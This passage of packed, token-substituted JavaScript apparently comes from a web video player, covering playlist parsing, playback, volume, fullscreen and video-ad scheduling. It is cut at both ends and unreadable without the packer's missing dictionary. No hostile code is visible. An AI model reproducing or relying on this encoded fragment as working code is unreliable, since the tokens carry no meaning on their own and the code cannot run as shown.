xt=E(){if(v.4y==1){o.4y?o.1O.2Z(o.4y):\'\';o.4y=1Z}};B EJ=E(){B n5=J;if(o.1o.tv){1u("tv")}G.9I=E(x){o.S?o.S.1Q(x):\'\'};G.6L=E(x){if(x){if(1S(x)==\'5D\'){x=x.1X(/(\\r\\n|\\n|\\r)/gm,"");if(x.K("[{")==0){3j{x=x.1X(/6f\'qt/ig,\'"\');x=53.6G(x)}2M(e){x="yl 53"}}}if(1S(x)==\'3U\'){o.1F=[];o.he=nD(x);o.Y=td(x);if(o.Y.Q>0){if(v.Y.129==1&&!v.4w){B 4i=4N.4i(o.1F);B xj=4i.6I(-1)[0];xj?v.4w=xj:\'\'}B y=z4();if(y){x=y.3p;o.dT=y.1Q;o.S?o.S.Gq(y.1Q):\'\';if(I(y.2f)){if(o.P){o.P.a9(y.2f)}F{v.2f=y.2f}}if(I(y.3c)){y.2j=y.3c}if(I(y.1H)){v.1H=o.2D=y.1H}7q("zt");if(I(y.id)){o.3R=y.id}B sx=["2j","nz","7o","X","zZ","zk","gR","nt","9u","6w","7O","5Y","4W","4p","bh","7j","8P","1U"];if(I(v.bR)){if(v.bR.10b==1&&v.bR.oi==1){sx.2R("1Q");sx.2R("t1");sx.2R("t2");sx.2R("t3");sx.2R("t4");sx.2R("t5")}}V(B i=0;i<sx.Q;i++){if(I(y[sx[i]])){v[sx[i]]=y[sx[i]]}}if(sx.K(\'1Q\')>0){if(v.bR.Em==1){o.mj=v.bR.En;o.U.nr(y)}o.U.9I(\'1Q\')}if(I(y.1U)){1E(E(){o.U.3W(y.1U)},4r)}if(o.S){o.S.6i(o.Y);if(v.8P){o.S.vm()}}if(o.2U){o.2U.kY()}}F{}}}if(1S(x)==\'5D\'){x=sW(x);if(x.K("#"+v.9R)==0){x=o[o.fd[0]](x)}if(x){if(x.K("#"+v.aI)==0&&x.K(v.ck)>0){x=o[o.fd[1]](x)}if(x.K("#0")==0){x=bE(x)}x=sW(x)}if(v.bF==1){x=bF(x)}if(x==\'\'){1u("4z 3p");o.aw=H;js("2k","4z")}o.2x=[];o.9i=[];o.7R=[];o.nk=0;o.3h=0;o.7s=0;v.gD==\'\'?v.gD=\',\':\'\';if((x.K(v.h0)>-1&&x.K(v.e4)>-1)||I(v.bU)){o.43=x.2v(v.gD)}F{o.43=[x]}o.aA=[];if(I(v.bU)){B bU=v.bU.2v(v.gD)}if(o.43.Q>0){B q=-1;V(B i=0;i<o.43.Q;i++){o.43[i]=4o(o.43[i]);if(o.43[i]!=\'\'){if(o.43[i].K(v.h0)==0&&o.43[i].K(v.e4)>1){o.2x[i]=o.43[i].1r(o.43[i].K(v.h0)+v.h0.Q,o.43[i].K(v.e4)-v.e4.Q);o.43[i]=o.43[i].1r(o.43[i].K(v.e4)+v.e4.Q)}F{if(I(v.bU)){o.2x[i]=I(bU[i])?bU[i]:\'\'}F{o.2x[i]=i+1}}B is=0;if(I(v.4D)&&q==-1){if(7m(v.4D).K("lk:")==0){if(v.4D.1r(4)*1==i){is=1}}if(v.4D==o.2x[i]){is=1}if(v.4D=="6h"&&i==o.43.Q-1){is=1}}if(I(o.4D)){if(o.4D==o.2x[i]){is=1;q=i}}if(is==1){o.nk=i;o.3h=i}o.43[i]=qH(o.43[i])}}}F{o.43[0]=qH(o.43[0])}L o.43[o.nk]}}F{L x}};E qH(x){if(I(v.l8)&&x.K("//")==-1){x=v.l8+x}L x};G.yk=E(){if(o.Y){B x=o.Y.ye();V(B i=0;i<x.Q;i++){x[i].bN=i}o.Y=x;o.S.6i(o.Y)}};G.6i=E(x){if(1S(x)==\'3U\'){o.1F=[];o.he=nD(x);o.Y=td(x);if(o.S){o.S.6i(o.Y)}}};G.cG=E(x,y,z,no){!I(y)?v.3E=1:\'\';!I(z)?v.4q=0:\'\';v.1q=1W;v.4W=1W;v.4p=1W;o.aw!=2?o.aw=J:\'\';o.92=J;o.96=J;o.9v=0;o.hK=[];o.rK=J;o.py=J;o.Kf=J;o.bP=1W;o.mB=[J,J,J];o.ZX=nc();o.EL=0;o.eK=0;o.aZ?o.aZ=[]:\'\';o.2q!=\'6f\'&&o.4Y?o.4Y.5Y():\'\';o.zb?o.zb=[]:\'\';if(o.d1){o.d1.5Y()}if(o.P.6u()=="7z"){G.aF()}if(o.6m&&o.9E){o.S.ja()}if(I(o.2i)){o.2i.4d()}if(I(o.cg)){3f(o.cg)}js("1z");if(v.28==1&&no!=1){o.U.fb();o.U.fb(\'6F\')}x=G.6L(x);if(y==1){o.2q=\'\'}o.P.6L(x);if((o.1o.2m||o.1o.7t)&&!I(y)){o.U.2H()}if(I(o.k5)){o.3u={x:1,y:1,x0:1,y0:1};o.P.ij()}aN("1B","2H");o.P.ha();o.S.hj();o.S.x5();o.S.4F();o.fG?o.fG.F5():\'\'};G.nr=E(x){B y=J;if(x&&o.mj){v.1Q=o.mj;V(B i=1;i<6;i++){if(I(x[\'t\'+i])){v.1Q=v.1Q.1X("{"+i+"}",x[\'t\'+i]);y=H}}}L y};G.cA=E(){if(v.3E==1){if(v.k0==1){1E(E(){o.U.2H()},4e)}F{G.2H()}v.10i=1}hy()};G.hy=E(){hy()};E hy(){if(v.rY==1){if(1S zf!=="1W"){o.th=1z zf()}}}G.ha=E(){B x=J;if(o.1o.2m){x=H;if(v.EA==1&&o.1o.8h){x=J}if(v.EB==1&&o.1o.j5){x=J}if(v.G4==1&&o.1o.5o){x=J}if(v.10k==1&&o.1o.az){x=J}}if(v.10l==1&&o.1o.tv){x=H}L x};G.rc=E(){o.P.3W(v.1U);if(o.3G){o.P.5g()}o.92=H;o.S?o.S.4F():\'\';if(!o.1B&&!o.1H){v.6a==1?o.6a.3o("4u"):\'\'}if(o.5c&&o.4Q){o.47.z7();o.47.Go()}if(v.28==1){if(v.Ca!=1&&v.iP==1){!I(o.28)?mU("6F","92"):\'\'}}};G.zo=E(){!o.iv?aa(H):\'\'};E aa(x){o.iv=H;if(o.S){if(o.S.cr()){o.S.8o()}}if(o.2U){o.2U.9T()}!x?o.P.2H():\'\';if(!o.rK){1E(E(){o.P.ha()},4e)}!o.1B?o.S.2H():\'\';v.6a==1?o.6a.3o("1B"):\'\';v.28==1?o.U.fb(\'dr\'):\'\';if(o.1o.2m){o.S.g0()}if(I(o.2i)){o.2i.yT()?o.2i.g3():\'\'}if(v.ZV==1&&I(v.gR)&&o.dt){if(v.gR!=\'\'&&!I(o.hZ)){o.hZ=6R(se,v.AN*2r);se()}}}G.2H=E(7Y){if(!o.1B&&o.P){o.mV=H;o.8w=J;B 2K=J;if(o.2q=="4s"){if(!o.P.oH()&&v.3E!=1&&v.4q==1){2K=H;if(1L[\'YT\']){v.3E=1;o.P.qY()}}}if(v.7E==1&&v.BV==0){o.U.mP();2K=H}if(o.aw||2K){if(o.aw){8K("7D")?kl(2):\'\'}}F{o.kb=J;yU(!o.1H);o.8H.9m();if(!o.1H){js("1H");o.1H=H;if(v.1w.vN==1){1E(E(){o.S.xU()},100)}if(v.1w.9j>0&&v.3E==1){o.ej=H;1E(rh,v.1w.9j*2r)}if(v.ZF==1&&v.ZG){ZH()}V(B i=0;i<o.cd.Q;i++){if(v[\'ES\'+o.cd[i]]==1){3N.9f("EV"+o.cd[i],7c.jd())}}if(v.ZI==1&&v.ZJ){ZB("1H")}js("1z");o.S.w6();o.S.4F();aN("1B","2H");o.ab?aN("D3","ZP",1):\'\'}F{aN("CI","ZR")}if(v.DQ==1&&!o.2c){B dd=1z 7c();B tt=dd.9G();if(tt-o.9Q<dq){if(v.DD==1){o.1o.2m?G.8j():\'\'}F{G.8j()}}}if(o.7J){if(v.rj==1){5Z(o.2j)}}if(o.d1){o.d1.5Y()}if(7Y!=1&&8K("7D")||8K("6J")){kl(2)}F{if(v.7e==1&&I(v.Dh)&&!I(3t.7e)){7e(v.Dh);2K=H}if(!2K){1u("2H");if(o.2q!=\'10q\'){o.P.1q()>0?o.S.4n(o.P.1b(),o.P.1q()):\'\'}if(!o.rz){o.rz=H;if(v.1w.9j>0&&v.3E==1){o.ej=H;1E(rh,v.1w.9j*2r)}}B nG=J;if(o.P.1b()>1&&v.mY==1&&7Y!=1&&!8N()&&!I(o.28)&&!I(o.5w)){nG=8K("dr")}if(nG){8N()?aa(J):\'\'}F{aa(J)}}}}}F{o.P?o.P.2H():\'\'}};E rh(){o.ej=J;o.S.4F()}G.2X=E(){if(o.1B){o.mV=J;1u("2X");o.P.2X();o.S.2X();js("4u");v.t9==1?7Q():\'\';v.qg==1?o0():\'\';v.6a==1?o.6a.3o("4u"):\'\';if(o.7J){if(v.rj==1){2Y(o.2j)}}if(!I(o.28)&&!I(o.5w)&&v.mY==0){8K("dr")}o.iv=J}};G.5g=E(){o.P.5g();o.S.5g();o.3G=H;js("4Z")};G.6n=E(){o.P.6n();o.3G=J;o.S.6n();o.P.3W(v.1U);js("9r")};G.3W=E(x,y){x<0.10O?x=0:\'\';x>1?x=1:\'\';if(x<=0){G.5g();v.1U=0;x=0}F{if(o.3G){G.6n()}v.1U=x}js("1U",x);o.S.3W(x,y);o.P.3W(x)};G.8L=E(){o.S.8L()};G.7A=E(){o.S?o.S.7A():\'\'};G.10Q=E(){G.7A()};G.rJ=E(){o.U.6K();G.7A()};G.4n=E(1b,1q){if(o.3x&&!o.1H){B f=o.3x.aC();if(f.t&&f.d){1b=f.t}}o.S?o.S.4n(1b,1q):\'\'};G.tM=E(1b,1q){if(I(o.2D)&&o.2q!="4s"&&!o.P.5W()){o.U.3Y(o.2D,J);o.2D=1W}};G.es=E(){B d=1z 7c();o.9Q=d.9G();B x=J;if(o.S.cr()&&v.1i.9A!=1){o.S.bG();x=H}if(o.2U){if(o.2U.Gi()){o.2U.9T();x=H}}if(v.Y.9A==0){if(o.S.e1()&&v.Y.fF==1){o.S.bq();x=H}}if(v.7e==1&&I(v.DA)&&!I(3t.7e)){7e(v.DA);x=H}if(o.3G&&v.nM==1){o.U.6n();v.nM=0;x=H}if(!x){if(v.1V.on==1&&v.1V.2C==1&&v.1V.xS==1){7C(\'1B\',(o.1B?0:1))}G.cH()}};G.ED=E(){if(o.S.cr()){o.S.8o()}};G.cH=E(){if(o.P.6u()=="7z"){v.10S==1?G.kL():G.2X()}F{G.2H()}9L()};G.3Y=E(cm,k8){if(cm<o.P.1q()){if(v.eN.10T==1){if(cm>o.P.1b()){L}}if(v.4p>0){cm<v.4p?cm=v.4p:\'\'}o.Df=cm;o.P.3Y(cm);if(k8){o.S.3Y(cm,o.P.1q())}o.h7=H;o.f9=o.P.1b();9L(o.f9)}};G.10W=E(X,46,Be){if(o.P.6u()=="7z"&&o.hw!=\'Ip\'){2X();if(o.2c&&Be){o.U.8r()}}1L.6d(X,46)};G.kR=E(){B x=o.P.bc();if(I(v.6w)){x=v.6w}if(x!=\'\'){js("6w");B mg=1L.6d(x,(v.10X==1?\'10P\':\'nP\'));mg.6r()}};G.6K=E(x){B 1b=o.P.1b();B 1q=o.P.1q();o.S.jn(1b,1q,x)};G.rf=E(){B 1b=o.P.1b();B 1q=o.P.1q();B aJ=1q>0?1b/1q:0;if(!o.h7){o.S?o.S.jn((o.2D>0?o.2D:1b),1q):\'\'}F{1b!=o.f9&&o.f9!=-9?o.h7=J:\'\'}if((v.ga==1||v.Bn==1)&&1q>0){my("rn","2H 25%",aJ,0.25);my("ro","2H 50%",aJ,0.50);my("rr","2H 75%",aJ,0.75)}V(B i=0;i<3;i++){if(!o.mB[i]){if(aJ>=i*0.25+0.25){BT(i)}}}v.qB==1?1u(1,1b,1q):\'\';if(v.8C==1||v.qC>0){if(o.1B){B z=J;B nN=J;if(v.Ba==1&&v.8C==1){if(!o.P.5W()){z=H}}if(1b>0){if(1b==o.1b&&!z){nN=H}F{o.9v=0}o.1b=1b}F{if(v.11g==1){B ld=o.P.a1();v.qB==1?1u(2,ld,o.nO):\'\';if(!z){if(ld==o.nO){nN=H}F{o.9v=0}}o.nO=ld}}if(nN){o.9v++;if(v.8C==1){v.qB==1?1u(3,o.9v):\'\';if(o.9v==v.pK*(2r/o.lW)){o.U.f1()}}F if(v.qC>0&&o.P.Is()>1){if(o.9v==v.qC*(2r/o.lW)){o.P.5Q(\'OR r8\')}}}}}if(v.cE){if(v.cE.aZ==1&&1q>0){!o.aZ?o.aZ=[]:\'\';o.aZ[2G.4t(1b)]=1}}if(v.28==1){if(v.Ca!=1&&v.iP==1){!I(o.28)?mU("6F",1b,1q):\'\'}if(v.10A!=1&&v.uB==1){!I(o.28)?mU("eU",1b,1q):\'\'}}if(v.Ch==1&&v.pS>0){if(1b>=v.pS){if(!I(o.28)){if(8K("6J")){o.P.2X();o.S.2X()}v.pS=0}}}7q("1B");if(v.7E==1&&v.BV>-1){10B(1b,1q)}if(o.7J){9L(1b)}if(o.5u&&v.ch==1){if(o.3x){!o.2D?o.3x.xg(1b,1q):\'\'}}if(o.9E){o.6m?o.6m.1B(1b):\'\'}if(I(v.4W)){if(v.4W>0&&1b>v.4W){if(o.2q=="4s"){o.P.2X();o.P.3Y(v.1H>0?v.1H:0)}F{o.P.kG();o.U.aF()}v.1H>0?o.2D=v.1H:\'\';o.U.lo()}}if(I(v.5Y)){B r1=v.5Y.2v(",");V(B i=0;i<r1.Q;i++){B r2=r1[i].2v("-");if(r2.Q==2){if(1b>r2[0]&&1b<r2[1]){o.P.3Y(r2[1]*1+(o.1o.7t?1:0))}}}}if(v.10F==1){if(1S BU!=="1W"){BU(1b,aJ)}}};E BT(x){o.mB[x]=H;if(v.ch==1&&v.BP==1&&v.BO==x){if(o.5u&&o.3R){o.3x?o.3x.10K(o.3R):\'\'}}}E my(x,y,t,p){if(!I(o.hK[y])){if(t>p){aN(x,y,1)}}};G.f1=E(){o.9v=0;I(o.cg)?3f(o.cg):\'\';if(v.YM==1){js("8C")}F{o.2D>0||o.P.5W()?\'\':o.2D=o.P.1b()+(v.17O>0?1:0);B BJ=o.S.e1();js("8C");o.P.8C();BJ&&v.Y.fF==1?o.S.m6():\'\'}};G.BA=E(){o.S.jn(0,0);o.S.wu(0,0);o.U.4n(0,0);o.S.7A()};G.v1=E(){if(o.P){B 1b=o.P.a1();if(v.10J==1){js("a1",1b)}B 1q=o.P.1q();o.S?o.S.wu(1b,1q):\'\'}};G.lo=E(){js("10E");o.8w=H;if(v.au==1){if(o.2q=="4s"){G.aF()}v.28==1?o.U.fb(\'7D\'):\'\';if(v.1H>0){o.U.3Y(v.1H)}G.2H()}F{if(o.P.5W()||o.2q=="4s"){G.aF()}F{if(v.BM==1){o.U.3Y((v.1H>0?v.1H:0),H);if(o.1o.ie){o.P.2X()}}}o.S.9c();v.Ch==1?v.10D=1:\'\';if(8K("mm")||8K("sY")){}F{af()}}};G.8j=E(){B 2K=J;B 2k=J;o.Cb=J;o.aV=H;1E(E(){o.aV=J},jJ);V(B x in o.6T){if(o.6T.2w(x)){if(I(o.6T[x])){3j{o.6T[x].Cq()}2M(e){}}}}3j{o.cX=H;if(((o.1o.5o&&v.eo==1)||(o.1o.az&&v.FS==1))&&o.4Q&&!o.bv){B x=o.P.9U();if(x){if(x.11h){qa();2K=H}}}if(!2K){B mo;B y=o.1O;if((o.2q=="dm"||o.2q=="9F")&&o.1o.8h&&v.eo==1){o.P.qh();L}if(y.qp){o.8y=H;mo=y.qp({mn:"1p"});if(mo!==1W){mo.bC(E(){}).2M(E(2k){})}}F if(y.qq){y.qq({mn:"1p"});o.8y=H}F if(o.1O.qk){y.qk({mn:"1p"});o.8y=H}F if(y.qr){y.qr({mn:"1p"});o.8y=H}F if(y.qs){y.qs();o.8y=H}}}2M(e){2k=H;1u(e)}if(!o.8y&&!2K){if(o.1o.3A&&o.lE){qa()}F{G.tr()}}if(!2k){1E(Cf,4r)}};E qa(){B x=o.P.9U();if(x){o.jq=H;o.P.J7();x.ZD();x.1y("ZC",B6)}}E mO(){B x=o.P.9U();if(x){x.ZU()}};G.mO=E(){mO()};E Cf(){if(o.Cb!=H){if(o.9a){o.P.dP()}if(v.1V.tT==1){n3(H);o.5i=H}v.6a==1?o.6a.3o("mh"):\'\';js("2c");aN("mh","8j",1)}};B c5;B 8v={x:0,y:0};E ts(e){if(o.2U){if(o.2U.10n()){L}}if(e.10m!=0){e.qb!=0?8v.x++:8v.x--;e.bS!=0?8v.y++:8v.y--;if((v.1V.B9==1||v.1V.By==1)&&o.2c&&8v.y>8v.x){3D(c5);c5=6R(E(){8v={x:0,y:0};3D(c5)},2r)}F{o.8R=H;3D(c5);c5=6R(E(){o.8R=J;o.S.4V();8v={x:0,y:0};3D(c5)},3Q);o.S.4V()}if(8v.x>8v.y){if(e.qb>0){o.U.3W(4G(v.1U)-v.1V.i4/10,"no")}F{o.U.3W(4G(v.1U)+v.1V.i4/10,"no")}}F{B st=(o.1o.mg?-v.1V.i4/10:v.1V.i4/10);if(v.1V.By==1&&o.2c){o.P.1I((e.bS>0?st:-st))}F if(v.1V.B9==1&&o.2c){4l("4b",(e.bS>0?"+"+st*10:"-"+st*10))}F{o.U.3W(4G(v.1U)+(e.bS>0?st:-st),"no");o.S.ix()}}}}E B6(){if(o.1o.5o){o.P.J5();js("tB")}o.jq=J}G.tr=E(){if(o.cX){o.2c=H;o.S.8j();if(!o.8y){if(I(o.8B)){3j{O(o.8B,{\'W\':\'100%\',\'1d\':\'100%\',\'1m\':\'xF\',\'1c\':0,\'1f\':0,\'59\':"lA"})}2M(cJ){}}O(o.1O,{\'W\':\'100%\',\'1d\':\'100%\',\'1m\':\'xF\',\'1c\':0,\'1f\':0,\'59\':"lA"});o.3l=o.1O.29;o.4I=o.1O.2Q;3j{1M.7u.C.6p=\'3m\';if(!I(o.Y)){1M.wz=E(e){e.a0()}}}2M(cJ){}}if(v.tS==1){O(o.1O,{\'6P\':\'#3S\'})}if(v.ap==1&&o.1o.3A==1){B sw=1L.9x.W;B fz=1;V(B i=1;i<6;i++){if(sw>2r*i){fz=3k(v[\'ap\'+(2r*i)],i)}}if(fz>1){o.1O.C.Bx=fz;o.ap=fz}}if(o.2U){o.2U.9T()}9L();o.cX=J}};G.8r=E(){n5=H;if(1M.B5){1M.B5()}F if(1M.B2){1M.B2()}F if(1M.B1){1M.B1()}F if(1M.AQ){1M.AQ()}F if(1M.AY){1M.AY()}F if(1M.AX){1M.AX()}if(!o.8y){G.uw(J)}};G.Fs=E(x,y){rX(x,y)};E rX(x,AW){if(I(o.28)&&!AW){o.mi=x}F{B 2K=J;B cD=o.8U/x;B cB=0;B mG={\'1d\':cD};if(v.12o==1){if(cD>o.8T){cD=o.8T;cB=o.8U/x;o.8U=mG[\'W\']=cB}}if(I(o.8B)&&v.Gx!=1){3j{O(o.8B,mG)}2M(cJ){2K=H;1u("ao 12j 12h")}}if(!2K){o.5a=x;o.8T=cD;if(o.5a>0){O(o.1D,mG)}if(cB>0){js("W",cB)}js("1d",cD)}if(o.28&&!o.2c){o.4I=cD;if(cB>0){o.3l=cB}o.28.2E()}}};G.uw=E(x){if(n5||x){o.2c=J;o.jq=J;if(!o.8y){if(I(o.8B)){3j{O(o.8B,{\'1m\':\'ke\',\'1c\':0,\'1f\':0,\'59\':\'Bo\'});O(o.8B,o.Gy);O(o.8B,{\'W\':o.9N,\'1d\':o.aQ})}2M(cJ){}}O(o.1O,{\'W\':o.9N,\'1d\':o.aQ,\'1m\':\'2g\',\'1c\':0,\'1f\':0,\'59\':\'Bo\'});3j{1M.7u.C.6p=\'2u\';1M.wz=E(e){L H}}2M(cJ){}}o.S.8r();if(v.tS==1){O(o.1O,{\'6P\':v.ku});if(v.dJ==1){o.1O.C.6P=\'dJ\'}F{O(o.1O,{\'6P\':v.ku})}}if(o.ap>1){o.1O.C.Bx=1;o.ap=1}if(v.1V.tT==1){n3(J);o.5i=J}if(o.2U){o.2U.9T()}9L();o.n7?o.n7=J:\'\';o.S.m7();n5=J;js("tB");o.8y=J;o.aV=J}};G.5i=E(x){n3(x)};E n3(x){8v={x:0,y:0};if(x){1L.1y("tu",ts)}F{3D(c5);1L.6O("tu",ts)}}G.aF=E(){v.4q=0;o.S.2X();o.U.BA();o.P.3W(v.1U);if(o.S.cr()){o.S.8o()}if(o.3G){G.5g()}if(I(o.hZ)){3D(o.hZ);o.hZ=1Z}9L(0);1u("2K");js("2K")};G.kL=E(){v.4q=0;v.3E=0;o.P.kG();o.U.aF()};G.5S=E(x){if(I(o.3h)){if(o.3h!=x){o.3h=x;if(v.rG==1){o.4D=o.2x[x];if(o.5u){3N.9f("rH",o.4D)}}o.P.5S(x);js("4P",o.2x[x]);o.S.wU(x)}}};G.ho=E(){o.S?o.S.ho():\'\'};G.d0=E(x){if(I(o.7s)){if(o.7s!=x){o.7s=x;if(v.Ez==1){o.c6=v.c6=o.7R[x];if(o.5u){3N.9f("rC",o.c6)}}o.P.d0(x);js("6Y",x);o.S.la("6Y")}}};G.9o=E(x,z){x==\'0.0\'?x=0.1:\'\';B y=x;7m(y).K(\'.\')>0?z=1:\'\';y=y*1;if(!z){y=x==o.dQ?1:o.56[x];o.a3=x}if(o.gq||z){o.hq=y;V(B i=0;i<o.56.Q;i++){if(y<=o.56[i]*1){o.a3=i;1k}}}if(o.5u&&v.Eo==1){3N.9f("Ep",y)}js("4H",y);o.P.9o(y);o.S.la("4H")};E 9L(x){o.4Y?o.4Y.1t(I(x)?x:o.P.1b()):\'\'};G.mX=E(){if(o.4Y){9L();o.4Y.C()}};G.ht=E(x){if(1S(i0)==\'E\'){!o.4Y?o.4Y=1z i0():\'\';o.4Y.1H(x)}};B 7h;B 9g;B nx;B 2n;E 8K(x){if(v["6j"+x+"Dx"]>0&&o.5u){B tb=3N.6A("n4"+x+"6x"+o.d);if(tb){B ct=1z 7c();o.9Q=ct.9G();B Dy=(ct.9G()-tb)/12O;if(Dy<v["6j"+x+"Dx"]){L J}}}if(v["6j"+x+"Dw"]>0){if(o.P.1q()>0){if(o.P.1q()<v["6j"+x+"Dw"]*60){if(v["6j"+x+"Dv"]>0){v["6j"+x+"6x"+"DI"]=v["6j"+x+"Dv"]}F{L J}}}}if(o.jU.K("8e")!=-1&&v.28==1&&!o.7Y&&v[x+\'s\']==1){if(1S ur=="1W"){L J}if(x=="6J"||x=="sY"){if(1S Dt!=="1W"){2n=[];L Dt(x)}}if(I(o.28)||I(o.5w)){if(!6e(o.uE)||8N(o.3M)){1u(\'ad bg\');L J}F{1u(\'ad jd\');L H}}F{if(I(v[x])){if(v[x].6z().K(".")>-1||v[x].6z().K(":")>-1||v[x].6z().K("[12F]")>-1){js("12w",x);if(!8N(x)&&x!="eU"){1E(E(){o.1B||(o.5w==1Z&&o.28==1Z)?\'\':o.U.8L()},10);eH()}7h=0;9g=0;nx=x;2n=v[x].2v(" f5 ");o.5E=[];o.uh=2n.Q;mW();o.Cx=1;o.mN=H;V(B i=0;i<2n.Q;i++){2n[i]=2n[i].2v(" or ")}v[x.a7("6x","i8")]=v[x];v[x]=1Z;o.3M=x;if(x!=\'eU\'){o.28=1z ur()}o.5w=1z np();V(B i=0;i<2n.Q;i++){V(B j=0;j<2n[i].Q;j++){B 7F=4o(2n[i][j]);if(7F.K("[50%]")>0){B 1N=5K(1,2);2n[i][j]=2n[i][j].1X("[50%]","");if(1N==2){2n[i][j]=\'\'}}}}if(v.tj==1){V(B i=0;i<2n.Q;i++){B n=i==0?1:0;if(2n[i].Q>n){V(B j=n;j<2n[i].Q;j++){B 7F=4o(2n[i][j]);if(o.1o.ud){ei(7F)}F{1E(ei,i*100,7F)}}}}}if(2n[0][0]==\'\'){hP()}F{o.5w.nA(4o(2n[0][0]),x)}L H}F{L J}}F{L J}}}F{L J}};G.uv=E(x){8K(x)};E mU(w,x,d){if(I(o[w+\'o\'])&&v[w+\'s\']==1){B y;V(B i in o[w+\'o\']){if(o[w+\'o\'].2w(i)){if(!I(o[w+\'o\'][i].nV)&&I(o[w+\'o\'][i].1b)&&I(o[w+\'o\'][i].28)){B z=o[w+\'o\'][i].1b.6z();B ok=J;if(z){if(x=="92"){if(z==x){ok=H}}F{if(z.K("%")>0){if(d>0){z=2J(z.1r(0,z.K("%")))*d/100}F{z=-1}}F{z=2J(z)}if(x>=z){if(v[\'6j\'+w+\'Dq\']>0&&z>-1){if(x-z>=v[\'6j\'+w+\'Dq\']){z=-1}}if(z>-1){ok=H}}}if(o[w+\'o\'][i].Dm&&o.P.1q()>0){if(o.P.1q()<o[w+\'o\'][i].Dm*1){o[w+\'o\'][i].nV=H;ok=J}}if(ok){y=o[w+\'o\'][i].28;v[w]=o[w+\'o\'][i].28;o[w+\'12B\']=o[w+\'o\'][i].1b;o[w+\'12A\']=o[w+\'o\'][i].12z;if(8K(w)){o[w+\'o\'][i].nV=H;1k}}}}}}}};E nn(){if(8N()){if(o.dn==0||v[\'6j\'+o.3M+\'12x\']==1){O(o.uE,{"1A":0,"5C":"3m","1f":3Q});1u(o.3M+" 1p");o.3M==\'6F\'?o.P.2H():\'\'}}}E 8N(z){B y=J;B x=[\'6F\',\'dr\'];V(B i=0;i<x.Q;i++){if(o.3M==x[i]||z==x[i]){if(v[\'6j\'+x[i]+\'12v\']==1){y=H}}}L y};G.8N=E(x){L 8N(x)};G.126=E(x){x?\'\':mQ();o.3M=="6F"?o.Di.2R(o.E0):\'\'};G.123=E(){mQ()};G.11D=E(){mQ()};E mQ(){if(8N()){if(o.1B){o.P.2X();o.S.2X()}1u(o.3M+" 1t");O(o.uE,{"1A":1,"5C":"4a","1f":0});o.n6=1}if(o.jq&&!o.8y){mO()}F{if(v["6j"+o.3M+"dX"]==1&&o.2c){o.U.8r()}}};G.11y=E(x){o.5w=1Z;o.n6=0;1u("8e 3X",o.3M);js("11x",o.3M);if(x.1G=="eU"){B DV=1z 11w(x);o.uB.2R(DV)}F{if(I(o.28)){if(v.4q==0&&v.11t==1&&o.P.1b()==0&&o.P.1q()==0){v.4q=1;o.P.sJ()}if((!o.28.11s()||x.DU)&&o.tZ>0){1u("8e 11q");o.28.4d();o.28=1Z;o.28=1z ur()}if(8N()){nn()}F{if(o.1B){o.P.2X();o.S.2X()}}o.tZ++;if(o.mN&&v.do>0){3f(o.do);o.do=1E(DN,v.do*2r*60);if(I(v.DR)){if(v.DR!=\'\'){o.iH?o.iH.5Y():\'\';o.iH=1z 11m()}}}o.mN=J;if(v.DF>0){1u("8e 11E");js("11v");1E(uq,v.DF*2r,x)}F{uq(x)}}F{1u("8e 11R")}}};E uq(x){o.28.Go(x)}E DN(){if(I(o.28)){if(o.28.e3()&&o.dn==0){o.28.sf();1u("8e r8 "+v.do);2n=[];bY()}}}G.11Y=E(){js(\'11X\',o.3M);1u("8e 2k");um()};G.hP=E(){um()};E um(){B n=mW();1u("8e 7B "+!n);!n?hP():bY()};G.11W=E(x){if(v[o.3M+"ul"]){V(B i=0;i<3;i++){v[o.3M+"ul"]=v[o.3M+"ul"].1X(x+(i==0?\' f5 \':(i==1?\' or \':\'\')),\'\')}}};E mW(){B x=J;if(o.3M){B 9P=v[\'6j\'+o.3M+\'6x\'+\'DI\'];B hQ=v[\'6j\'+o.3M+\'6x\'+\'11T\'];if(hQ||9P){if(hQ>0&&o.s6>0){o.uh=hQ;if(o.dn>=hQ){x=H}}F{if(9P>0){o.uh=9P;if(o.dn>=9P){x=H}}}}}L x}E hP(){if(2n.Q>0&&2n[7h]){if(9g<2n[7h].Q-1){1u("8e 11H");o.28?o.28.sf():\'\';nn();9g++;B 7F=4o(2n[7h][9g]);B ek=su(7F);if(ek==\'7j\'){o.5w=1z np();o.5w.nA(7F,o.3M)}if(ek==\'2k\'){hP()}}F{bY()}}F{bY()}}E su(7F){B x=\'7j\';if(v.tj==1&&o.5E){B mK=J;B n=0;V(B i=0;i<o.5E.Q;i++){if(o.5E[i].ka==0){if(o.5E[i].bZ.De(7F)){o.5E[i].ka=1;B y=o.5E[i].bZ.aU();if(y==\'3X\'){o.5w=o.5E[i].bZ;1u("8e De");o.5E[i].bZ.g1();x=y}F{if(y==\'\'){x=\'ok\';1u("8e Zz");o.5w=o.5E[i].bZ;o.5E[i].bZ.XG()}if(y==\'2k\'){x=\'2k\'}}mK=H}if(mK&&o.5E[i].gr==0){n++;if(n<6){sm(o.5E[i])}F{1k}}}}}L x}G.Xy=E(x,y){if(x!=\'\'){B z=7h;B ub=J;if(y){V(B j=0;j<2n.Q;j++){2n[j]==y?z=j:\'\'}}if(2n.Q==1){if(2n[0].Q>1&&9g<2n[0].Q-1&&2n[9g]){B CH=2n[9g].6I(1,99);2n[0].ue(9g+1,99);ub=H}}if(1S(x)=="3U"){V(B i=0;i<x.Q;i++){2n.ue(z+i+1,0,[x[i]]);if(o.1o.ud){ei(x[i])}F{1E(ei,i*100,x[i])}}}F{if(1S(x)=="5D"){2n.2R([x]);ei(x)}}if(ub){2n[2n.Q-1]=2n[2n.Q-1].a7(CH)}}};G.XJ=E(x,y){if(x!=\'\'){B z=7h;if(y){V(B j=0;j<2n.Q;j++){2n[j]==y?z=j:\'\'}}if(2n[z]){if(1S(x)=="3U"){V(B i=0;i<x.Q;i++){2n[z].2R(x[i])}}F{if(1S(x)=="5D"){2n[z].2R(x)}}}}};G.bY=E(x){bY(x)};E ei(x){if(v.tj==1&&o.5E){B i=0;V(B i=0;i<2n.Q;i++){if(2n[i]==x){if(7h>=i){L}F{}}}if(2n.Q==1&&2n[0].Q>1){}F{B n=0;V(i=0;i<o.5E.Q;i++){o.5E[i].ka==0?n++:\'\'}o.5E.2R({gr:0,ka:0,x:4o(x),t:o.3M,bZ:1z np(H)});n<5?sm(o.5E[o.5E.Q-1]):\'\'}}}E sm(x){if(x){x.gr=1;x.bZ.nA(x.x,x.t)}}E bY(iK){B 2K=mW();1u("8e 5Y 